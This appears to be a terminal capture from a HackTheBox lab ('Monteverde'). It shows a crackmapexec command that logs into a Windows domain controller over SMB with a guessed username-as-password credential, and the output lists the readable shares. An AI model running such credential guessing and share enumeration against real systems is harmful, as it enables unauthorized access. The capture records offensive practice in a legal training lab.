 root@kali:~/htb/monteverde/loot# crackmapexec smb --shares -u SABatchJobs -p SABatchJobs -d MEGABANK mon
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [+] Enumerated shares
SMB 10.10.10.172 445 MONTEVERDE Share Permissions Remark
SMB 10.10.10.172 445 MONTEVERDE ----- ----------- ------
SMB 10.10.10.172 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.10.10.172 445 MONTEVERDE azure_uploads READ
SMB 10.10.10.172 445 MONTEVERDE C$ Default share
SMB 10.10.10.172 445 MONTEVERDE E$ Default share
SMB 10.10.10.172 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.10.10.172 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE users$ READ
root@kali:~/htb/monteverde/loot#